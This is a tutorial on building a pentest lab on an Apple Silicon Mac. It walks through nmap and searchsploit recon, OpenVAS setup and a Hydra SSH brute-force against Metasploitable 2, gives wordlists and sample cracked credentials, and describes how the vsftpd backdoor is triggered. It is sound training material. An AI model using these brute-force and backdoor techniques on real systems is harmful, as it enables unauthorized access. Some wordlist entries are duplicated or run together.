Building a Pentest Lab on Apple Silicon — A Complete Guide
A reproducible guide to building a penetration-testing lab on an Apple Silicon Mac with free tools: UTM for the ARM-vs-x86 problem, Kali and Metasploitable 2, vulnerability scanning, two independent paths to root, post-exploitation, and the defensive lesson behind every step.
- Platform
- Self-hosted
- Target
- Metasploitable 2
- Difficulty
- Easy
- OS
- Linux
- UTM
- QEMU
- Kali Linux
- nmap
- searchsploit
- OpenVAS/GVM
- Hydra
- Metasploit
- John the Ripper
- CVE-2011-2523
- CVE-2019-14287
- vulnerability-scanning
- credential-attacks
- privilege-escalation
- persistence
- reporting
Why This Lab Exists#
Most pentest lab guides assume you're on an Intel machine running VirtualBox. If you're on an Apple Silicon Mac, those guides break at step one — VirtualBox can't run x86 guests on ARM, and VMware Fusion / Parallels are paid tools that still can't emulate the old x86 systems most vulnerable VMs are built for.

This lab solves that. Everything here runs on a standard Apple Silicon Mac using UTM — a free, open-source hypervisor that can both virtualize ARM-native guests (fast) and emulate x86 guests (slower, but working). That distinction is the key insight the entire lab is built around.
By the end, you'll have:
- A working attacker machine (Kali Linux)
- A vulnerability scanner (OpenVAS/GVM)
- Multiple intentionally vulnerable target VMs
- Hands-on experience with both manual and automated exploitation
No paid software. No Intel hardware required.
How This Lab Is Organized#
This lab has two independent exploitation paths. You can follow either one without breaking the other — no need to restart your target VM between paths.


Manual Path (Module 2): You crack passwords with Hydra, SSH in as a regular user, and work your way up to full root control. This is the longer, more realistic path — it mirrors how most real compromises happen.

Automated Path (Module 3): You use Metasploit to exploit a known software backdoor and land directly as root. Faster, but depends on a specific vulnerability being present and unexploited.
Both paths end at the same place: full control of the target. The post-exploitation steps (escalation, persistence, hash dumping, log clearing, defacement) are identical once you have a root shell, so Module 3 points back to Module 2 for those shared steps instead of repeating them.
Lab Architecture#

Key concept: Kali is ARM-native → Virtualize mode (fast). VulnHub targets are x86 → Emulate mode (translated, slower). Using the wrong mode means the VM won't boot.

Network Topology#
Prerequisites#
| Requirement | Minimum | Recommended |
|---|---|---|
| Mac chip | Any Apple Silicon (M1+) | M2 Pro or later |
| RAM | 16 GB | 16 GB+ (you'll run 2–3 VMs at once) |
| Storage | 60 GB free | 100 GB+ free |
| Software | UTM (free) | UTM + Homebrew |
| Network | Internet (for downloads & feed syncs) | — |
Install UTM: Download from mac.getutm.app or the Mac App Store.
Install qemu-img (for disk conversion):
brew install qemuWhy UTM and Not Something Else?#
| Hypervisor | Free? | Runs on Apple Silicon? | Can emulate x86? | Verdict |
|---|---|---|---|---|
| UTM | Yes | Yes (native) | Yes (QEMU backend) | The only free option that does both |
| VirtualBox | Yes | Partial (Dev Preview) | No | x86 VMs won't boot |
| VMware Fusion | Paid / free tier | Yes | No | ARM guests only |
| Parallels | Paid (~$100/yr) | Yes | No | ARM guests only |
| Docker | Yes | Yes | N/A | Not a hypervisor — can't run full OS VMs |
The tradeoff with UTM is speed: emulated x86 VMs run slower than native ARM ones because every instruction is software-translated. For a pentest lab this is fine — you're running scans and shells, not gaming or compiling kernels.
Module 0: Environment Setup#
Objective#
Stand up UTM with a working Kali Linux attacker VM, confirm networking, and understand the Virtualize vs. Emulate distinction that governs every VM you'll add.
0.1 — Install Kali Linux (ARM64, Virtualize mode)#
Kali publishes an official ARM64 ISO, so this VM runs natively — no emulation needed.
-
Download the Kali Linux ARM64 ISO from kali.org/get-kali (choose the "Apple Silicon" installer image).
-
Open UTM → Create a New Virtual Machine → Virtualize (not Emulate).
-
Configure:
- OS: Linux
- RAM: 4 GB minimum (6–8 GB if your Mac has 32 GB+)
- Storage: 40 GB disk (Kali + tools + OpenVAS feeds need room)
- Network: Shared Network (this is critical — see §0.3)
-
Mount the ISO and boot. Run through the Kali installer normally.
-
After install, eject the ISO from VM settings so it boots from disk.
Checkpoint: After first boot, open a terminal and run:
uname -mExpected output: aarch64 — this confirms you're running native ARM, not emulated x86.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
0.2 — Import a VulnHub Target (x86, Emulate mode)#
Most VulnHub boxes ship as .ova or .vmdk files built for x86. The conversion workflow is the same for every box — learn it once and you can import anything.
Example: Metasploitable 2
-
Download Metasploitable 2 from vulnhub.com or SourceForge.
-
Extract the
.vmdk, then convert it:qemu-img convert -O qcow2 Metasploitable.vmdk Metasploitable.qcow2 -
In UTM → Create a New Virtual Machine → Emulate ⚠️
- Architecture: x86_64
- RAM: 512 MB–1 GB (Metasploitable is lightweight)
- DO NOT check UEFI Boot — old Linux images expect BIOS. UEFI drops you into a shell instead of booting.
-
Instead of creating a new disk, import your
.qcow2as the drive. -
Boot the VM.
Checkpoint: You should see the Metasploitable login banner:
metasploitable login: msfadmin
Password: msfadmin
If the screen says "Display output is not active": This isn't a hang — it's a display driver issue. Shut down the VM, go to Settings → Display, and switch the card to plain VGA. Old kernels don't have drivers for UTM's default display card.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
0.3 — Networking: Shared Network#
All lab VMs must be on the same UTM network mode to see each other. Use Shared Network for every VM.
| Mode | What it does | Use it? |
|---|---|---|
| Shared Network | All VMs get IPs on the same 192.168.64.0/24 subnet, NAT'd through the Mac | Yes — use this |
| Bridged | Puts the VM on your real LAN | No — exposes vulnerable boxes to your real network |
| Host Only | VMs reach the Mac (and each other) but have no internet | Optional — see the note below |
"Isolated" means isolated from your LAN, not air-gapped. Shared Network is NAT: your VMs are unreachable from your real network inbound, but they can reach the internet outbound through the Mac. That outbound path is what Kali needs for updates and OpenVAS feed syncs, which is why this lab uses it. It does mean a deliberately vulnerable box like Metasploitable has internet access while it's running, so power the targets off when you're not using them. If you want to cut their internet entirely, put Kali and the targets on the same Host Only network so they can still reach each other without any outbound access; then, only if Kali needs the internet for updates or OpenVAS feeds, add a second network interface to Kali on Shared (NAT). That keeps the vulnerable boxes fully walled off while Kali alone has a controlled path out.
After booting both Kali and your target, confirm connectivity:
# From Kali
ip addr show    # note Kali's IP (e.g. 192.168.64.2)
ping 192.168.64.6   # ping the target
Checkpoint: You get ping replies from the target. If not — confirm both VMs are set to Shared Network, and run ip addr on the target to check its actual IP.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
0.4 — RAM Budget#
With 16 GB total on the Mac, you can't run everything at once:
| Session type | What's running | Approx. RAM used |
|---|---|---|
| Scanning | Kali (4 GB) + 1 target (1 GB) | ~5 GB |
| Scanning + OpenVAS | Kali (6 GB) + 1 target (1 GB) | ~7 GB |
| Multi-target | Kali (4 GB) + 2 targets (1 GB each) | ~6 GB |
Rule of thumb: Kali + one target is always safe. Adding a second target or extra RAM for OpenVAS is fine. Three targets on 16 GB will swap and crawl.
0.5 — Snapshots (Before You Break Anything)#
UTM doesn't have a built-in snapshot GUI like VirtualBox. Two options:
Option A — File-level copy (simple, reliable):
- Shut down the VM
- In Finder, go to
~/Library/Containers/com.utmapp.UTM/Data/Documents/ - Duplicate the entire
.utmbundle - Rename the copy (e.g.,
Metasploitable-clean.utm)
Option B — QEMU snapshot (lighter, faster):
# VM must be stopped
qemu-img snapshot -c clean-install /path/to/disk.qcow2
Do this now, before any exploitation. A clean snapshot means you can always reset a target to its uncompromised state.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
Module 0 Summary#
At this point you should have:
- UTM installed on your Apple Silicon Mac
- A Kali Linux VM running in Virtualize mode (ARM64, fast)
- At least one VulnHub target running in Emulate mode (x86, translated)
- Both VMs on Shared Network, pinging each other
- A clean snapshot of each target VM
You haven't scanned or exploited anything yet — that's Module 1.
Module 1: Scanning & Reconnaissance#
Objective#
Find what's running on the target, identify known vulnerabilities, and build a picture of the attack surface — before touching any exploit tool. This module is shared by both the Manual and Automated paths.
Why Scan First?#

In a real engagement, you don't jump straight to Metasploit. You scan, read, triage, then exploit based on what the scanner found. This module teaches that discipline: let the tools surface the attack surface, then you decide what's worth pursuing.
1.1 — Port Scanning with nmap#
nmap -sV 192.168.64.6By default this probes the 1,000 most common TCP ports and identifies the service and version behind each one that is open. To scan all 65,535 TCP ports instead, add -p- (nmap -sV -p- 192.168.64.6), which is slower but misses nothing. For this target the default range is enough. You'll see output like:
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
80/tcp   open  http        Apache httpd 2.2.8
139/tcp  open  netbios-ssn Samba smbd 3.X
445/tcp  open  netbios-ssn Samba smbd 3.X
...
Two things jump out immediately: vsftpd 2.3.4 on port 21 (this version has a known backdoor), and OpenSSH 4.7p1 on port 22 (ancient, likely accepting weak credentials).
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
1.2 — Searching for Known Exploits with searchsploit#
searchsploit is Kali's offline copy of the Exploit-DB database — it works without internet and doesn't tip off any monitoring.
searchsploit vsftpd 2.3.4Output:
------------------------------------------------- -----------------------
Exploit Title                                     | Path
------------------------------------------------- -----------------------
vsftpd 2.3.4 - Backdoor Command Execution         | unix/remote/49757.py
------------------------------------------------- -----------------------
A known backdoor baked into the source code. Read the exploit:
searchsploit -x unix/remote/49757.pyThe code shows: connecting to FTP and sending a username ending in :) triggers the backdoor and opens a root shell on port 6200. This is the vulnerability Module 3 (Automated Path) exploits.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
1.3 — Vulnerability Scanning with OpenVAS/GVM#
OpenVAS gives you a comprehensive scan report with severity ratings — the kind of deliverable a client expects in a real engagement.
Install GVM on Kali:
sudo apt update && sudo apt full-upgrade -y
sudo apt install gvm -y
Run initial setup:
sudo gvm-setupThis creates certificates, initializes the database, downloads vulnerability feeds (~95,000+ NVTs), and creates an admin user. Copy down the admin password it prints at the end. This step takes 30+ minutes.
The PostgreSQL Collation Trap (Apple Silicon / Kali-specific):
On a recently updated Kali, gvm-setup often fails with:
createdb: error: database creation failed: ERROR: template database "template1" has a collation version mismatchFix:
sudo systemctl start postgresql
sudo pg_ctlcluster 18 main start
pg_lsclusters                           # confirm PG18 is on port 5432

sudo -u postgres psql -p 5432 -c "ALTER DATABASE template1 REFRESH COLLATION VERSION;"
sudo -u postgres psql -p 5432 -c "ALTER DATABASE postgres  REFRESH COLLATION VERSION;"
Why this happens: Kali ships with two PostgreSQL clusters (16 and 18). A glibc update changes the system collation version, but the template databases still record the old version. The REFRESH command fixes the mismatch. After fixing, re-run sudo gvm-setup.
Fix common post-setup issues:
# Generate certificates (if gvm-check-setup reports them missing)
sudo runuser -u _gvm -- gvm-manage-certs -a -f

# Sync feeds (if any were incomplete or timed out)
sudo greenbone-feed-sync --type nvt
sudo greenbone-feed-sync --type scap
sudo greenbone-feed-sync --type cert

# Fix log permissions
sudo chown -R _gvm:_gvm /var/log/gvm
sudo chmod 750 /var/log/gvm

# Set your own admin password
sudo runuser -u _gvm -- gvmd --user=admin --new-password='YourStrongPassword'
Verify and launch:
sudo gvm-check-setupTarget output: It seems like your GVM-25.04.0 installation is OK.
sudo gvm-startOpen https://127.0.0.1:9392 in Kali's browser. Accept the self-signed certificate warning. Log in as admin.
"The SCAP database is required" on the dashboard? This is normal right after install. The feeds are on disk but gvmd imports them in the background. Monitor with sudo tail -f /var/log/gvm/gvmd.log — wait for update_scap_end: Updating SCAP info succeeded (can take 30–60+ minutes).
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
1.4 — Running a Scan#
-
Create a Target: Configuration → Targets → New Target
- Name:
Metasploitable - Hosts:
192.168.64.6 - Port List: All IANA assigned TCP
- Alive Test: Consider Alive (ping-based tests sometimes mark VMs as dead)
- Name:
-
Create a Task: Scans → Tasks → New Task
- Name:
Metasploitable Scan - Scan Targets:
Metasploitable - Scan Config: Full and fast
- Scanner: OpenVAS Default
- Name:
-
Run it: Hit the ▶ play icon. Status goes Requested → Running → Done.
-
Read the report: Scans → Reports → click the result. Filter by severity (High/Critical first).
Checkpoint: Your report should show dozens to hundreds of findings. Metasploitable is intentionally riddled with vulnerabilities — if the scan returns zero results, re-check the Alive Test setting. The target VM must stay on for the entire scan.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
Module 1 Summary#
At this point you should have:
- Used
nmap -sVto fingerprint services and versions - Used
searchsploitto find a known exploit offline - OpenVAS/GVM installed and running on Kali
- A completed vulnerability scan with a severity-ranked report
- An understanding of what's exposed — before you've tried to exploit anything
Now choose your path: Module 2 (Manual — brute-force, realistic) or Module 3 (Automated — Metasploit, fast). Or do both — they're independent.
Module 2: Manual Path — Brute-Force to Full Compromise#
Objective#
Crack credentials with Hydra, SSH in as a regular user, and manually escalate to full root control. This is the longer path but the more realistic one — most real-world compromises start with weak passwords, not software backdoors.
Before You Start#
- Restore your clean snapshot of Metasploitable (Module 0, §0.5) — you want a fresh target.
- Boot Kali and Metasploitable, confirm connectivity:
ping -c 3 192.168.64.6 - Have your OpenVAS report open for reference.
2.1 — Fix SSH Compatibility#
Kali's modern SSH client refuses the old security algorithms that Metasploitable's ancient SSH server offers. Without this fix, every SSH-based tool (Hydra, manual login) fails immediately with errors like kex error: no match for method mac algo.
Add a host-scoped config so the old algorithms are allowed only for this target:
mkdir -p ~/.ssh && chmod 700 ~/.ssh
cat >> ~/.ssh/config << 'EOF'
Host 192.168.64.6
  KexAlgorithms +diffie-hellman-group1-sha1
  HostKeyAlgorithms +ssh-rsa
  MACs +hmac-sha1,hmac-md5
  PubkeyAcceptedAlgorithms +ssh-rsa
EOF
Why host-scoped? The
+prefix appends old algorithms instead of replacing your secure defaults, and theHostblock limits this to the lab target. Your SSH connections to everything else stay on modern ciphers.Note: We intentionally omit
ssh-dss(DSA keys). Recent OpenSSH versions have removed DSA support entirely, and including it causes aBad key typeserror that blocks connections. RSA alone is enough for Metasploitable's host key.
2.2 — Brute-Force SSH with Hydra#
Hydra takes a list of usernames, a list of passwords, and a service — then tries every combination at high speed.
Step 1: Create the wordlists.
Kali ships with wordlists in /usr/share/wordlists/. For a lab, you don't need the full rockyou.txt (14 million passwords). These custom lists balance realism with speed — small enough to finish in minutes, loaded with real-world defaults.
Create the username list (49 entries — service defaults, cloud defaults, common names):
Show the full username list (49 entries)
cat > /tmp/userlist.txt << 'EOF'
admin
root
Administrator
abbie
abduct
abduction
abductor
abdul
msfadmin
abdulabdulla
abdullah
service
user
postgres
abeabeam
abebi
abecedarian
abecedarium
abecedary
abed
abednego
abel
azureuser
cisco
ec2-user
ftp
guest
info
manager
mysql
newuser
oracle
pass
pi
puppet
root
security
sys
system
test
user
vagrant
wampp
xampp-dav-unsecure
both
manager
role1
root
tomcat
EOF
Create the password list (116 entries — known defaults + dictionary words):
Show the full password list (116 entries)
cat > /tmp/passlist.txt << 'EOF'
butterfly
carlos
charlie
cheese
chocolate
computer
daniel
diablo
dragon
elite
estrella
flower
football
forum
freedom
friends
fuckyou
hello
hunter
iloveu
service
user
postgres
iloveyou
internet
jennifer
jessica
jesus
jordan
joshua
justin
killer
letmein
liverpool
lovely
loveme
msfadmin
loveyou
master
matrix
merlin
monkey
mustang
nicole
nothing
number1
pass
passport
password
password1
playboy
pokemon
pretty
princess
purple
pussy
qazwsx
qwerty
roberto
superman
tequiero
test
testing
trustno1
tweety
welcome
westside
whatever
windows
writer
zxcvbnm
admin
manager
role1
root
s3cret
tomcat
vagrant
hotlink
hotness
hotplate
hotpoint
hotpot
hotrod
hots
hotshot
hotspot
hotted
hottentot
hotter
hottest
hottie
hotting
houdaille
houdini
hough
houghton
houmous
houmus
hound
hounder
hounding
hounslow
hour
hourglass
houri
hourlies
hourly
house
house-hunter
house-hunting
house-husband
house-mother
house-mothers
house-parent
house-parents
EOF
The username list includes real service defaults (cisco, ec2-user, vagrant, tomcat) plus known Metasploitable accounts. The password list mixes common weak passwords with the target's actual defaults. In a real engagement, you'd use rockyou.txt or a client-specific list built from OSINT.
Step 2: Run Hydra.
hydra -L /tmp/userlist.txt -P /tmp/passlist.txt ssh://192.168.64.6 -t 4 -vV -o /tmp/hydra_results.txt| Flag | What it does |
|---|---|
-L | Username list file (our 49-entry list) |
-P | Password list file (our 116-entry list) |
ssh:// | Target service and host |
-t 4 | 4 parallel threads (SSH rate-limits, so stay gentle) |
-vV | Verbose — shows each attempt |
-o | Save successful logins to a file (evidence for your report) |
49 usernames × 116 passwords = 5,684 combinations — realistic but fast enough to finish in a few minutes.
Expected output:
[22][ssh] host: 192.168.64.6   login: msfadmin   password: msfadmin
[22][ssh] host: 192.168.64.6   login: user       password: user
[22][ssh] host: 192.168.64.6   login: postgres   password: postgres
[22][ssh] host: 192.168.64.6   login: service    password: service
Four valid credential pairs — all with the username matching the password. Default credentials in production are one of the most common findings in real pentests.
